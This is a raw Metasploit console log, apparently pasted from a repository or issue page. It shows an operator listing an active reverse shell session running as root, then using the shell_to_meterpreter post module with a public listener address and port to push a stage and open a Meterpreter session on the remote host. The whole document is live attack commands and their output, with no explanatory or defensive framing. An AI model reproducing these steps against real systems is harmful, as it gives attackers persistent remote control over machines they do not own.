 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type             Information                                                                      Connection
--  ----  ----             -----------                                                                      ----------
7         shell x64/linux  Shell Banner: _]0;root@kali: ~_[;94m_(_[1;31mroot_kali_[;94m)-[_[0;1m~_[;94m...  10.0.24.6:4447 -> 171.221.254.5:2121 (171.221.254.5)
msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > set lhost   43.143.234.105
lhost => 43.143.234.105
msf6 post(multi/manage/shell_to_meterpreter) > set lport   4448
lport => 4448
msf6 post(multi/manage/shell_to_meterpreter) > set session 7
session => 7
msf6 post(multi/manage/shell_to_meterpreter) > exploit -j -z
[*] Post module running as background job 3.
[*] Upgrading session ID: 7
msf6 post(multi/manage/shell_to_meterpreter) > [*] Starting exploit/multi/handler
[-] Handler failed to bind to 43.143.234.105:4448:-  -
[*] Started reverse TCP handler on 0.0.0.0:4448
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (1017704 bytes) to 171.221.254.5
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Meterpreter session 8 opened (10.0.24.6:4448 -> 171.221.254.5:2118) at 2023-11-23 15:44:18 +0800
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                                      Connection
--  ----  ----                   -----------                                                                      ----------
7         shell x64/linux        Shell Banner: _]0;root@kali: ~_[;94m_(_[1;31mroot_kali_[;94m)-[_[0;1m~_[;94m...  10.0.24.6:4447 -> 171.221.254.5:2121 (171.221.254.5)
8         meterpreter x86/linux  root @ 172.16.110.33                                                             10.0.24.6:4448 -> 171.221.254.5:2118 (::1)